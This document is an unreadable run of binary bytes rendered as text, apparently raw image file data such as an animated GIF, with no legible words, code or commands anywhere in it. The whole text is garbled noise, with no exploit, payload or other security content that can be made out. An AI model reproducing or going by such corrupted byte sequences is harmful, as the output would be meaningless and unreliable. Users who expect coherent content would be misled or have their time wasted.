c��t��pR�@f� [���i��A���5���VЂ&�|^����\ �� �@0h	���6�9C�`�¦�8�9��:��9���-'Ë�L�I�� 
�[�T7, ���ɰw���JhB�hK�q���0�#��C�^����F���
p�5~�-K(������à��B̐	�����S	x���-!
K�'?3�#������,�wD3�ˌ@�Qd�]hH�S� z,XB�҄�y
`��_OZ��'
�'�c	��(0 �3�B�8�0���=����@���y8d�*�P��Rpu�b�
��^�.0&̠��t�� ��bh�٤ !���X��]D+b�`�1F�at�1G:VfVE�Th)�Y���@8`[�nuN��RǤ*8���Y�ٴ�&+��?� >�v<��*V�ը��q��'��X����Z�%\@8]����FS C�m� /,a
K�� 	Px h���o��(�.o@�8���m�dڅ�][�� ��A�D!J	~�G	6`	P�>��CbP�8!uK�-��6�8��?@��M� 
Y�? �Sb 6���b ���3�6Rn!�<�?@:��@-V� 
�ʀ�� ��"s0j�E�	aH���P^�y
.P5[�'�  8�@l� �x���+\1�2�#׿;$�u$�'��^��$�~�L������ۋ��:/�}�3����;�@�F������MiZ�y3!�R����*��v� �\�v�Z��Q���1T��c�:�(`	Mи@:n�� ���6��n1h�<���Q&T��9���s*�y��_��@�d�n#� 
��9 �@L,�!��?*��6��E���fl�','��X
�8� 
�����WB��3r ׃�]�ڢ���$")"�^��=��l�#@
Vpb Y�wXxC�����	
��� $ �H *P�x!�(�3���q���XTB̍<d
��H�ۗ�6z�	�`� L�_ [���f��mY .�T�%	0 � � @mo#��c2�F�W;1<"V��4q� d3 �}n�fPyY	�0	�0�yy�	���	��LWM�VT r	F�0 
� ��+!
��v�!��&��-#)�;A)0�ܣia	��p
A���	фQX�y�4�P �}W� 
0~< a���
�pk�	��l�1�uT�<��T6 5 -��3��
�0�`�p��	������|�
�Є_PK�:��M1r� @O�~f�	!�i7
������8q! 3p��DmY`�p
���@����`��	��Az�	O$x�E �7�(�����P�2���$T�66�wQ0@�7 ,��A��	� �}���
���	z��0�����DT�܇ 5 PK���� �0研A
0��0,B1�t3�f5@)!%�t$�!�:�0�0�Ch�q����	�`�p�`�� U�+��` �7r�$� ]���X� ��'�)�wj���H4�% �����iI�����p	�ȇ����	M�L>P{ �� ������b�~�
g�F�6*�a�=����sl��=I�P# p����y���x� )�� ��蚰9`p@�D\` � �G �I��h'��U�sEQ��� ���J&��� :]� U0������ �H�q���	� S�b�V` ޗ��Q��x��zFlX�~��?'E��"`;т#P/0pKx`V�0q�@o�
�p
m�uIĈh
�I��p	L3T�
}@Pz���0_�t+r�F�c��XQ>q x�4pK'C-t��f-vvSu`Vp" D��	�	��
���V���9��P���{�r0k~0 �T� ���1G�_��2*R'�`:�:;�*Tu��wcq�$y 	�pg ��Xg`}��`���twU}0s�  �#�}D�:P`���
�0l��@�A*�# }�D�)A��dO�9Cp6P!)W0묥 ��1��j	g�r�E���s�  @ �7 ��M0![{���
�%+�`�&�+T�\�V�Ot���A�" elЃf0g���*�v�p`a��n} ad��e5�]�`��� �0+��oD���$&D~��bL_�D�j�l�@(L �pQ�~�Z n�8U`uF�o�� ~�ƛ��%[~�� ��?�A)���XP4�H�%i���p�� u qA�	�y�fE+3^ DP��H �~
`� b�5`���������2CA�������)(@2pq w�k�l��j@�'`L��t����qf oM ,��u`q�&��$tp�R�c�b+�I\�0��d[śL%%Dp�P�\5j���G
��	���
�����;uP�H��a�}K�T��
_��������Юx�a�5�抨x��@� pP(sk;�,a@qň,,�G+�y�"+�F`K�D-Odv!��b;{�+�W��8�����@�B�k�n0� �^3c���e���f��(p�S|��p� /j7P>�$x�g�t,� d<1+?@OQ�"h�������p?�e���	QW����d�H: ��j � 4 ��S�b�o�	% ��w�H"��w`Ȍ ��	��	z�ɬ@
���	�H^�0�N�90v�v ��ܐ� � �\P�)���9_%;�\�(@�� ����t@��y
y
���@o��
��ϑ�	� �o�<!f�t��P�@�P��G0 4�!O"��Ѻ��h_�X(4��q���J	J(��P	`�
_8
_�*L
�,��
��o�W�R�T|������pPO�!=� HIx�+ `[ H��H���0�-� 	�X���֒�	2Y	�G
�0��h
� ��\�e��{�2�@���������A]�| M�
�F�Q�=`V� J��Z�qk�����P������\�� �`	`��`ɚ0
�@o��
�� �%Ze 	L�b��9��������0-��y�
�UAb�)g[�Έ����.�P��x�m0#3��	�}Ӱ��r]
0.���:z�zp�P�������+&-
z69
d��>�j	PG�t@���� � ������qmT������Ӥ0�Q���	!��p�{ Ӡܐ�� ���F (1�q�g"��=�=SiZb/ t��]_��\��Q���w�P(.
h>�Ϥp�(���� 	>�{��p����aX���I��gD��4Piy3	pK7��p�]�Ѐ]�� ������6ʷϳ��`�� "*���	���%:y;�>�n���qax�͹����08`�K|2�^(n���+��[�U� �� �`vz ��
���@�p�z+��	����	�p�0���ހ߀I�q`v���J�U�|vJ's:�q�\���A�a�������,I�u͒q��������`q��0����i���� E���4KǄō+Ѐ���v�Ў���ۂ�rL�������P/��Ϡ��?=���P�A? [������I�5�24@���W\�ؐ�]��Qqfgo��	���!z�..����Y~�z�l Vp���������R�N:�2�P�D`�W|�\N��� ؠ����GKO׵Pש���u
��	�p��0`�����[	�?_R�q+ 1�0`���ȚtA�O�D���E�8�1��y�������JE�,R[�%Q��Т�4d��E�$�s�H�6����(C�D4��8!�!i�wM"Ɗ�a���w����/R�G�H��H��\��`�j)��?V�@i�t��DB��L�w��N��1Z�W�`�	�L�� �����b'BC$h�Y/`�D�dIӿJ���g�Ļa�������PJl��F�b��,��8�K$!��o]�g�k�7�:DSb��Dy�D���I�$�R�I�1��+F�a/
� ���T������r�i�,A�H�����o��h0'�k��	��ᢊ�<�i�M4)öZP�e�Tj����ڋ/M$�b�k�ȅ<e�M\�^����/�΃
���� 
�)
�ĉX�F+�q�#(�e��<����R�7b��\�/I���Mf�'���$�PD��G�	g�s���3�(�}&2�4%�F"h$2��:���0�y�V�<��[�Ȗ���O�!�)$��j	����DF�e"s8C�!�)�<p��Q-35�4[��"�c����E�,C�K,��cJ��RH��=h����p�����ᄹ;�����A�ᡆ�%r��SIL3�5���D�E$�����_NtJ�H��ed������o�M�d�F��܍Y�A�&15JN���<��}�Ȳh�',T91"hVuq"%
ҖZ%�O�Z�Yf�el�yH}=�:�z���{Pbɴ�!N�@*.�@"�9�ܮ��&ձR=�A!� ��"���9�v%�s"ܒI�"e$�Ŷ�������(�=ǼdG&�P"�,�@�,P�m���T���g�j"��R�꟰���e�9F�_�,���i}���i�f�D�I�A���I��n���D2 �0/І>�"��#���?���h��ո�4���@ �S �X!@	����D��b�� �1�&Qh"t��5�&�P�b���c� ��c�� �1�l �H�W.p��z��>�Q��e��E"� X����D�T�/�����j�ܠP"q@�ч)m��Ѐ(B�o"�G,@��#k� �7�1�kD���`��u���D\��A&Y�3R)��C�:�$�*�@'U۠Fظ�r�#�K�� �	@�G�rp�O��4��j�C���� A���{Ů�,�lS��dH:b����� �#MVM�G�a9$@$.Q�H`��em�"������F8xa;s�a
I�0�7�ԉ�?�`+e�;�&+a"QFP�r�X����Kh����)`DD	bD���Tc���7��m��a���D$_���D�!�e�p�(j���1��b4X���I�����4p@�����D 1����)�C�G䪁idڰ�6�"6��b����"��5c�X_��R�J�����5�J�J����r�	�j
� `p��|�+(
�6�!�>�:�H/)��1���+d���8ftO 3H��c����/Q���<+�#/'�a ��@k%� �5�[�m��h0B��@�&'�y�
S]�+���w�aF���f��X��h6����֛H�r��G�p�`Tf"i��^`�c�WM$��7�[i\�"nd��CL�:;7�����"��3�)�Z��P�p�XV�G����X���q %Gp���5��}��6�:HB���Ն5�3�Dȓ��`v�Ɗ�Y��@�DZ�g��M"�P�?�P�j�����0���U�"�V�$����~��Eۦ�*�r�
G,b��m4��0݆:6�\Q����(;ֵ�W�p�'4��_�:��F5!D0��؃��
�Cђ�"g�i�ٻ�4ۊVi��(��o��`�X����s��G7�Κ"2��0�s���8�� �hlCx��uj��� ���(n��?���jh��,EG>b��E���{t9M6�Ҋ.���2/��}� ��1�x�C���� OGD�g�S��j����D���m���p��"E�b�=�Ag��n�B&���HB���D��C���ܰϚmhHR��Ά5�)qLړ�٘#��t\*��g!��]q�c���<Zᗫ>���s��5�v@>�8G,��.�aNs��D��GW���c+&��i�~��4�q��7��n�&,�D�����?��w���ȑD�p+o����=���q,�?��Ѕ9�A(����ׄI��ـ�Hi萋��G?�q~A0�E�8�������aX�Y��2����P�Ay���w��rX�"� �&�����z����
,���I�@���"�DH�p���\>��U ��5=����Rx�J��y��z��y��r��� �9I����8�����0����tp+�YA8�M��ȃ�z��rX�<q��sW`��d��pB��)T�ϑ.��=���B��4��ȱk��`��GH��&C�.8��~x¬;�y(�w8�� ��BIh�y���y���K��(��S;Q{�0<ÆKÆi��m@4���M�=B؞9{ �'���C���x`#��� Q@2_pB~��x(D���+����؅X !� � ,    d d  � �����`����М@���	��Ȍ,~XIb��2^��1B �(j�� ��"0�ݰQr�+��T��E���ы�.�P��"\�/��xF�&}��༪L�{�N�@��Y�1��"k�$!rㆌ2B�!R��e��$�F�6�@A�F�(PPy��R�R����Ԧ��	��o�U�W?ϓw5޺y^��)�C�@"H�%"s&�������C��oĐq20`+R�P���E�,�f�jQ��:m��?�T���J�i�zby�R�Ǎ�ky�in�7��0���?�T���?+�TCb�q!�=TA�;�\�iC�C�?e��@��!9EdN=��A�?�2���km�`~7ȴ�?S�Å-�`�d��Nͩ��ԐK.~0T�;�P)TR�u!vI�?��9�!��<� �>� ,���ZH ��Lm�FH����qaP � Nr�7�5d"=	QVYeY�&�:&�3Ά"���D䐈9\�����������?B$q�KB� E��*Tx�U�P��X(
 ,��C
>�Q	MVT�FU6�W^��;�.��6���;��be�0�C��LF^T�E���?l ��%*bF�`�Mx�-�	9U�A�3Og	D�:��9���*�����rJ7�`���{m� �^\�=�P�C��̒pSbvN �E���?�8�T
�?�P�O��0�$�`�-�(�k�]d�� �'�gIQWT�G�B'�O�J�st�3���+�1��SN9^�T�C�g_��hM���	G���?:���vRn}���3� DU`QEaT��Ё���)�0�`(adp���C�Cj�]�W}<Z��xսW�X!$�s�
5Р»#Р�������@M��O?���E������6	X�.���`��̑�H'!��JȨ���)}��E>� T�*`���>d ~�T@������ 4|�@���� �����@@�*@ �a�/$"��8�b���D���#�`G,�b�<`+@��V@&+i.D��h��`
���?~�4޴
�P  P �G�.Dq�i�:�6%�|f+��"r� �bP�����?�G
B�� O�B��/4��𦅁�@�̇�Pa�xF2�X��P0rEH��ѵ��fSm�L��(����@�2�@��h��� x��W�+�q
8���C� ���ǁC ��W�D�����f�Iz��
���	.0P<`��0�X��å�Y"� 	Np��w�'��OP ���>��Q� ������?�֞��b!�Ae���� .�O�� ,0�? �\��,h�p��aAw`��T�r��4(p� �h^V�J��(*GP�QQ����U�Jx������*P6� ��{@HwW��1-��v��*��
;��*`��p-�l� �O��*��.z!��Y&;W<��*9QO \(B��X��;E�h�����	hЂ'4�+h�@��Z/x�:���8UpA���0 �F��.vQ\aP�JV�;0��}%��(D@�X�$x�*�� �p H`�,-�B���B��Bz p��m�:I��.!
Kx� ��@�h�.����#"]�L�ʓEP�:@��t<`8PX�8 ;� �HJTa�8X�k�w����l����g� )�B���(� ��*Zъ^�B�pʄ���<�<"ڃ҄2��`�pZ\J�xq$�,��*T!-ޟ���W�#�p�2�f� +8����@8�Ѩ��U���D.��ʝ��85?&���W5P�P0�d ��@�������?pЃ���-��������F��A��?{	_�B��d+R����!
�(3��02�y�� �����Ѓ�vC�G�F���2����8�U֛�.H����'� �	<@�� :8AR��8!
 (�Nd�5|�C%6Q�L��QfB¥�0S ��z%���.� ��`�Dg<Ёx �KН\��<!����r��9 4|u��,!(��~�
��	^��A!�(	��^�ɾN�C5���C��[� #��
@ �@��kU�Z�xAy�s�����	-p� _��` 	(@��� a C%^ъL�B ��ɵ:���JE���zu�����p �Y���`8��YzP `�c26W  k;�H���P �y؇ ��b�C�����@qQ���95�0F/1{pQ�`
�B @x!p!P � 8�b_0�������X�M�Y	�S�KpxQ ��R<� �y	0 � ��S0c�z�����A��1�!�{���"Dp !o��4�MyX�_�����	��	��c�X�3�&�GQz$x;�� 0 �d� �(O�a�	z�	������L��d�A^1�P��+�!6B �"�4)�o�;�s:�x�a0��	��	��a�f`��x�fp�<�x�C�����\ޘ~���qN����)�P*U#"PU<0��r:00�03�+�S��� 	z �f���
� 
���f�fpg`	g�f�����@u���hhDHS�Z�}����a-H�=Lq����+��+I{�67�"0����(i�	�0	��
�`��	�p�p���h0	��	n���B���H�P @U��y�
��
�p��`-� ��AV���#3�##P B"p3���ȕ_9	��	�P����0� 	���o�	�p
���p����T d�@ �` ���`�x�� �P��@i�0eS6�P5 �Y�6�pq!"01s�.���f0	�Y�1���0�0	�p	���I�� 	�o.�p y9 � �4�]p�z���S���I.�rY!h2ة��Q3@& <�����@��@�@���
��	�P�1*�P��P_PT�<�� �ٛd(�W��|��� �������܆\�I�$�q�1�*p"p'!BP0YPx_ 	����
�p�����`�p	oi
x���/�
��"-�U  �� 
t �T0�� �����
�"9��? +��9"*�S%�0PEP�s^ 	��p����|z����I���p��z	��R�]�Q�x �PB
pM0z���
�Yi��Va��(D�e1���%pS%�<0V��T���
���z
���p��	������`w�
�`	cp|�9R  �� 5uP�{��@X���0�z����`��QI;�CC�� 7�B�{�pX`����	 {�� �У��	aĐ
�P
� �` m���p ���@d*@	�� ʩ�U��pB��sp�3��Q�&0�� �u{�� ��y
�9�
��/��K��h�T�
��	�P	��=P���6�<�tV����F`B����"�F� Zn%P' JC0P$P NS{`�`EPqz@���	� �����`
���a
�@
8ʒa�M���?  ����� Ns ��s����P��E�a�� =���[n�U6# ���%8@l��H@"�"�������	��	� �*Y�x8��� 	V�:p�~������ a�  �	���
���08|�� I�p�P(���{e#Ɠ% ��� B�V`H�e< �a�g0��	�*����g�*		��z |�} � �[ �� `d�@ü�������� !sP@E�U�\2`�O�����k  7�mz��_p�Pʐ
[l�.i��q�P	y�Fpq ��e��yP�0V���g��w���1(RtDbDG��|��x"G k�l@6P嵀\���˽f �_��Q	c r@�H�np����1 �N#@0���;`""��llc�U%�j�Eo1I�H��ڜk��@��6���a��P�L��Z��L�Q�ɫ|U�+k`���P}p	 @ ���� `��"�����0�	�)� 4�f$@"���<B;Epv�ެ�������ߦtJ�;%��hL�.��\��_�o�H���{� �Ϩ� C�<��H�ǭ���TSf47fY�5@��><@�p�́@k �@ք`R�bN hƕ�	N��)YA��^�(�@�A�0�M =M�� �&��~�h~l÷��I-��@إOxEN'Gw�v����d-����w�|��I��X	� ��`�e��1ƅT��p��  0�� � ?>�MX5�Ǔs��&�v��%p�drm�u��pq���܍���p=�bᧀ+nƗнe �eP���\���]wЛ�8`ܪ-b�{����Q4��cYT�r03�/q�`�Pki@j�{ qP��� 
�Ѝ{�^�3~�LP�9�����۝t���}���> �I��� �	E����}�4� 3Wio2���@tp��� G ����
�Mk�W	��
���`�e\�w��1FN�:�t��т��� D����e���f�[*�&�
F�e�5p�6n�BPϣ�Ml`u 	�P��	f0X �� �PC;��@�T�Ū��q�a�}�߀ ����@ JDE��|x�g��Z��1��p��~403A �/���Ip����
ʀ�0Y0���
�^�@
�P
�
ê����r��X�fM>��Pހ� �) ]�|b�� �� ҳ�� _$� ����7�+V`o���x�[�,_��Ś�	����
5o��@
�N
�`��-��`pR��@� ��ހ� �h�/�\e�������!���D �i�� �H���
�P	ePl����
���(	��
��|/��ﴏ*��&IK��������`�
�F�|}��7`����N�  �Po��� ���� ����J�����\�� �G�(X]��G����<yJU�ߙJǌ��
!i��q���7|I,xPH<��z)��8r���c�c	0H�@��#k�B�Q5n������S���	�S���byr���Y��K%5!��*�{�OO�r�H����7�����������y���0�����q�D�$D� C�7vA�C��7}Q�=E!7p�
u��U )R�^��ŐX*�ib�d�_�Hz���ӽ��������\����hQ�]�z	s<n�'8<����D��A�_�՞C-�Z*6lR�ɉmK*��fA+�Zt!�R@�D8�*ѣ�>�f���'��=��ΑU�	Fq�g��J���@�#�@
h��Ҥ:m?����F� C�JF	��Z`�
�TR���RF��5AH���F*p���� PHb�9�H�%�dI��Ɖ���H������@D*8�J-C�DH�D�c6WT�'kAJ���DN��D�+��K�j�A�C�Is��t�p��G���;U A�l��8 $�A��O���h��J4��H�d(ʆ<��M�����ƛ0�����E�YW�Yq�`8a`��x(j@	�/?����P��C"�4�!RĲ��T�����%�,;��@����<�J�:FԮ�p��W�a��!2p�|ob5� Pl��������CC�1$�����R��MRRJ���QXe���g� ��V�J����mx����a�!�d�A�#���14�X���/�9�0�C�g��R�R�eAK]9�IV@�b*^H
!D�CV6QdU�u$�xY9֗k��t��^l�a�5A*��S#ã$)8� #�1*	�L�TP�ky�aWh���%�C�DȕPBa��Fy=vq��n�n�T��!Ԉ#BX+���(�����G�b%m�[�R�&F��Ѧ!qEƼ$!H����)�r
Z��Mր�aqȭ�3��!��t�s�e,�E�x��"q�T�Ib�6��J`�ժܤ�A�'Y�k�`'�p�j	QȂK!
���un[a�Q�Ћ*�A��J*b4
DA�T�BF*
>D8o�G��h��H*�� +�H$=��Ka-8gF�.�0G�A���"8�d�8bL�9͘
p�p�� Q)Ty�+��&
O��"�b��b�I� ���$䠆���2��xM?�����^����@� �*�F�Cx�
�G�����
�!� �+ ��tŕ6Q	2���{�#���jy�Sl��41�������>q�Fl����fU���� �9&l �X�	-5�@PvHB/�	W���hmJ�18��ըV�]m�8(B�w��BY�D)B�t�A��G(i0���C%����B�9c"8�A��x�D� ��*\A��Bl�
X�B�C*�Qi��A�PF1�� �h\��_q
.�^*�+ؗ�=Ăm�A�x��L`��|�q}̵Pp���v�A���L�m~�D���@�٠c�PSD��8!�������2���ָ�"v��p�@5���9���8���3n0E��xk�l*DAX�	T�B@a���BU� �.��j-cj12�"
�U�u��&^���"�`D���� l(�`��	� �����c����#4pWh���)\��E2�a�b���b�P�j��jY�1���cD6��
NDB*�
#��Qƈ�6�@E �cL���>���p�5	7��D�@�B ��S�����p�(42dB!�p�3��ܥJšz��4\�	N�C�pw��F$�U)���q����߈熼q��s�Hh��t���Ih��`:[4C^U��+6ѭ10TC�����eC��R&,�NC�PD�Y�m��j��#���h�0���� ��H@�glx�)��Ȯ�i=7bmK9� �?����1��++�g������g<y�O"�\����@D5QFp��`a�50�	L@�� �y�p�d<��6�1&i@#���9�u�#��`��_��F�����0�B�y3�Q�d��^�!�k�����ǩ��G�\��& ��|6`=����)��6.ox����.Ρ�X:�x�~
]��r��*Qcp���>F1,*RhBqx��Zڛ;)�Q�8���\*@��ak�A�d�������6\���G̡GX��zh�-��\[tC}���R���w��+k�Lhn@D4fy�!�P��!TZ@�3�9��%ū� �ո���n��c�X`:���+�+�:�B2���,x�f �hK=��2>X�@��"	������s��c����  >�[)|o ����YC9��lpG/rHG��"��,Ѓ��>��+s��G�(8�j�.D��������٪�kH�j���ȇ^�O5��Ѐy��`wrB�
ū����k8#P�=�)�I�)Y�:���+��G��'XX�dh�C��*J��J��W�:��, 5�|��p5`�4��� 0 ��A��A��mD��2���q�pH�D(�=(�<��p���
�锷���O��h�ʲ�e�YH�C���j���؋}�.��^�>��5�  ƃ��(�B!�s�����k؆X`rp���,���V����/��eh���b0�уMs`TC�kAn�x�>��E�`���!�{���ц� �Y�(i��k��n��i�Xp�E؆mAX�s�	�{��*��GH�(��J d��@��k>�vX�X��h�!
t��uP1��p7��#�{	��9l����s�q	�j�51#CF(CH�p��ypPxw�'W��A��B����#0�(�Jp�rP��Fx�A@GkP:0��?p�4HB	�ԆnІ�E4��i�mгk�y0��`APFA�U0�y��z �Ux�B�DC���k;����#O��T�r0�>cN:PMjX?`�>؎]�$j��Ah�o�t�5�H����4�i�IEP�X購J�7\�z��~�[`۰L�3�
�0p��Jd@���Mh�w��sx�X�����C(�9`�=���	)6�l���ˆl�� ��D���F���<7AH�C��|�N	��`Vh�*DM�IH����:�= y@���7`S;�9�.��X�y�c�p����F興��(@�MR~����#D(�مx�R��wp������/��Ni���)+�GP�y��x(^�.p+0��S<��x�p�>���mȆk�Uk��մ@���p8JG(A�Uis��z�����hu�`�$�I1�NM�"�Z��G�x��x�xxq�#�� # ��S�h��
���y/m��@e��,�l� U`�F�#�RFWyV~�T
E�^
���Vѳ�#�ή�w�y��w �qh�"聺�sك=0�:5#�ȭ�H>1����#�
m�t(�tHTGp�Ą�R�(y��~��*�h��z�����\I�Lv�����EE(�XY*�UQ�h��Ñ�
�M�	�T��t(XrH���F ��D��z���V~�ؤ=
(��
0���4�Nt�s�sYY#��@���2:�Z^�$���}��vH��p"F�B(GXĭ�h�Vh����wPIx���L=��X6�$U{�zxES#�xE#���?P�U�W� !�	 � ,    d d  � �	����?s��[��9��!4�KB(��C��ƌ(^�� c��7J&ܸ2�D�`�BŊ�V����;z=��/�9���[��߾�E�\7U�T��p��O�#IV
�g�E"_r�P�ׄ5��H8b%��,Rt��S��wI�6z�軣P֛�p=~�譛G4��xX����K��+�$ԘP��+�������C�N�៊-l�P�B��r��{vn]�x�'%�~�Z����������kްO�����$<���5�ְa��F"D����#ꮸ��ŉ��GB���S�I�P�HgN:��aKW���9}!�J�uDB�շ�5A�?VqC{.m@[]��`N3��	x�"J.	��N<�Ĝf�1Ƙ:��;�8D�:�#N<���V�7�j�s�y!�3�k�U��g�0�}�hVB)�p�@�	]�`I�(�:�U�]C�dN��(�d���W+� �<�G	b~�|DA�y�i�P\Ԡ�H���O���O�	��%��A��s!�A.b		��@+�CN:��:����:��O	���C���?�}��X�k���|��)X��mG�0A�p!L�
�Q�c���@I�N,<�P�?4$ăp�I����("c!�?W�SE>�������>�5(�N�5��;?��+r-E��J;K��`S�]I'�-	�"h�y��a@���R�A���E԰ ]�LC�s��	6T?��ď�=O��<�%�5���$�`Z�3�g�n�7��]@�G�-Q�8���	 D��<�nű$TN�2�S����X>��S�R	%z�"E�P9x�B,��J�}��mf�а
�9]Eb���?$���?�~ �~_3P�?"��9�H�O9�c����s��(�R8V��� ��M	� ��c?��
���Â���X��y�$���%�PYFЅ��CNQ���w�cu!H��1BC�*��2�1�0��������+�I�R@�8 �T�M0y��\��e "��8ā�^%�_!������C?�TT��Ĉ�I�H#LM�	�	|��x�
^��
>����o%# T��  �G���1s��!ZJ�Z����:���HD�%��B�MZ5t� �#��T@� 0��0�<vL�	q L�U�8�d �H �Ҋv(d%L�QqV�~ԃ�������u$B4�|�&����iF+��R����`9A�?80pl|���Ɂu� f�"�� (@���+��g�cYBa
�̑НQ�W9G8�P�%�z "B���<��;0�Ǡ�G Ԧ�_�nd��  �A

����9��1Ḭ��<3e�:Y��#8`��u�A���scLD���09��I�,x�	4���T��r!�B:P�����٢r���3X9Ta�* a�\٪2 ʄ�1] �j
Hʁ��+0QR���xa
���DP�
|����҂V��	O ��.p�A�F#�t��i1�<�Ku�Cs���#�JF�YL=���	`%ڍ��cx4S��X�%�e;	�t P �� ��b��kK���)!���.�`��V �Z	$pP� �ܹhp��Nac:h-�p��&D
&(���W�
�Sp����ab�rXI0rы��(Li�%����8��B�0ÄH��DƁ��	Ø~�90�r�(�
Xp�z��#	�v����Y������D�X�(�Q����0y�b���#~��>��Du���� 
���c�?R��h<�Bv��k^�}U�N�ܱ-y�7���i��0�W��1�(x(BE?���]%���Hz=&W@�-��?���P!*e�?\��!�4]8�l��,���mV,�@n>�!!s�qaf�LY(!��Gg�@��4pa.ʀ.`��g��6ZfJo:Op��0�+X�-�6t�'@ �x�	` �#�����d"��ʑI0.�N�O}�T��;0 ��T�
� !H�	й�<�-�B���+x��Zv����@Z����6S �@C�q�W�C��Ŝ�����t��C�Hd���43� X� X��5rЃ� 9���x�&dAaH����	.X²q�4��H@]#8D �����&Z��^$��i�d���s�A4uOH` h {	1@�こ�0�Dm��0��z�G`K��tҚ+#�Ճ�� �`�< �0�a���?���Dƿ3/�'q�?�A	l �(,�E�����2�M ^p��	��	�pa�fS ^�&LX�P@K+�:p �q �7~����� �P���/XLA�pMC"��0�6G2�Q e��U�M�X��
��	�p	�f�yc`	�b�t.@` ߷
P #Ey z�	|` ��p���%��\��a`00\�{0t�GR�a0S�x��_gp	�P
��fy-�f��VwD-9�M�A�M�c���� ��j�� ���:�v�cQs7���Q4��i�a��i慑 	�`	!	���f��	�0	ӸN;�R���'_	QGo�
��	�
t�_q>��E �A1<���0�7�	шY`����	�
�Hr�0	� �	��@	��� 	c�Y;���K��S��R��%����@�E���#{P1?�	��oA�K0�8Vf���		q
�p
�P	q��	��t
�0	�7��d�O�=UW'p�Dv�o� �@c���?�/9$b$K�% �Y+1������y	�`
��
��F)����S�*��u� L	�K	����������U �:�}�70t��0D�(@����af���@��
�����p��	��� ��
��_�t"HK�5h� � �cǂ�P_����P�W�{�-p�o!�	�05BB�"�'@f 
	A�������� �ڈ������	� Wp8PQ+a ��OЉ �b���` 쀇�0���(F�%��8�3�(�*1!W %�h�0�@�0y��z��p����Dy	�`�8�>�w &�  �`z	�� cS�$�@PBaks (�t8 5'�bQ� �"Ep$Z�01�D��D��+q
�@�@�0=�y�ix ��f�d � ��5\�:��:jso�P�7i�6c�b�� �ZMS�Y��p�-Q�����i
�Ph������>@{ -И�p �5�0}ЂR:kd�W��?p0�
b�5G"�<����40U	�����	�@��@
�`�A)��0��P	z T�s��u��K�T .x0 �56�04�'G�I����&�DdQ�K@RV	�0p=p����É����e`�V���	:Z	g S0|{�E  	 A��O��u��-�C��0x��P�A4 #�%pp7'�p�,�b�`E`���1��j	�j�^h�+q��0r�J"���	� H
L
?
�F��R:6��H��L�>7`
��tOc&* $58��H�� �/VȘ�'�yi	�xr�� }rЯI����>uu��� �j'b�
�06����pL�����$%=DV?�F"����	�A�9p�c��g��	��	g�^(g��+AI }�rp��L���j�c��+1��T���: =pZ�s@�V�c1b��@j A p�Z����-�+��V�Ipa���  ��
@2� �-���=2���{S N$���"H�t�l�k�l�i�H ��c��g��	��,��h"up��*gX �� � ;p"q���
� ÐA�SP�Ǜ�@ED��T�$<� ��M�	��0Q��w��>y[�"�c@ɚ<Vԛu�����V� ,�T���@�o�����U-X%��6��P������;�ِ=VQ�P�2+���Q�8�-��"G �+��h�&b��	�	11H1vZ�S[$�?�\1�` �K�	�o@�<��yZy����	��	� 		!�e�G8VsQ����A  	1zd�> -	!��ֿ?��S��� �2nA��1� a1��qp���PR�Q���|��	�p.��T3 ���l=z��b���z0 �(%����9L�$f$Ϫ�q�H ����w�L��
:
�@p���0
���cp�"�������O�l }�G0 � � �q- ^PΎ���y��T�Y3��%�7@�P�����`�@
�0OP��� ��
�y	���c�f`x���=@u�v�� ����A�OZc|�86!�	�+�M�r�dڇ������y@n�`�@	���
��ߵ`��ץ���X�D]ɤx���`��й��-�\`�
�%��A���*CD� "��u`� ��pϽY0����%�	��	� u��xM
��	�k�_��_�ɝf@0���+�G@ �u�@@�{��|�*o� �7�� �b ��"GP�p��ލ�s6�`����~�'���P����������0r�ܽ_�N] t +�����@U� �>��= ����$g�0�� 	@������+����ٰ��Vz�1�|c�	�J۰��p��P
�9
?��6{�a�p��߀� �y+@�b0����A��v5L0 ��q�}� ������ 	����0
��
���l��P�l됞�� }�[��0����ՠ�5?�sВ�����0У9�S%ڹt����������.�	��	��Px�R`���N
6�
��ﮖ�`	�P��r`ڐ����p�SE�p��(� �A�G`	��� ]�������,��� א\��z�	������Pw/�8϶������pn��'�ߠ�ހIP�E0����2�+G-z=��@k`��р���)��؀�����`����+A�:N� ���	�]����P���p���p���z��w��)�$7����`�+������q���b�������t���	��	�������-�ߠ�J�v0¦�� ��������0��&��q��8	B���>��a�x��?DwZJ�
�J����e��?O�6Y���6��%̘К��s*rT0¥	q�#��!���S(�?h�������Ǐ��BC�OL��.�b��̄1Iu5�����7��D�YI�ȑ�XŅ#7��8'�ըQu�U�o�������G�_ǒ6�v��J�JńUV�����NY*ԿQ	E��o�����m��Dп=��k�q��7d����͆�#X��@~<O2�?0a��{��ԿZ�R�rY�1�w]�c%VnbE�2	�6I�MXI*�����r�yF��h �v�!����,(�<�	�Ã㐎"�'M\#�F��#��,reGW�RE����G��<:�NbI:��ʄhࡇ�d��#�p㳍���]$�*T�GN��$�Tp�I����kPz�d"��(IN	e��h9�&��i,���H"��	7 	/!�>BPE���K�;��0����,iM�S����<ڑ7��"�i���&2�YNe�2�F����h�a;,�9"�@��F�K�J��!�S�@y�QP��QJ!EG�`�-&�R�H��4e��h�l	EG��x "�Jn����j���į�	���)�8����\y��,BɥWӕ��aq��:Y3���a善t���I�����a�f������t�����4�DKB�H+��GP��啮-�â�jAy��`�1!>�Ph����W��d�N�f�	2�GK����)ğ�~m��*�@�0b�+�f%\[�N���ki��\��Ԅ����:C��Y:����!����<�f4�F��'n�#;��#8�B����kq=*�Yj��c�w��Z\	ek!˴���H_V�JQ
���H��i�91�h����!/����
�`�pu��(Ō�N��Á�X�1:b]��G���?VXpF�(`B�1��$� �n �x���?���E��:>�?�D���� � )L�z(�/�Q�p�b���^�2�(#!�X}Hћ�`R�:��T����	�"���P���#� � ~�p�w������ڂy�`o�b�7I�#ɰb1�8�X	b$U]�A^�w�A "�l@6(�?☏jq��IFn���ڨ�5a��4�Y�&���,6����� ����XF3H��dt��%Yщ�t����#�糎4+!G���4���w��>�nX�#� �#! ��
m؄,���d�����&�3*O�"��`"uQ��x"z�Ch�� �lC���NH�� ������#�}	��H�Q-y^�iՠ�7�э��#����ft[��Y^�q1x�5|���a�y#��������l5���\ !��*'���#������{p�߀+4����p�#�0�<�0$��H�1tq�W��&���~��h.��̣���	�J�"�@�8�������09D �7ZD� !�e���b�#7��&$�
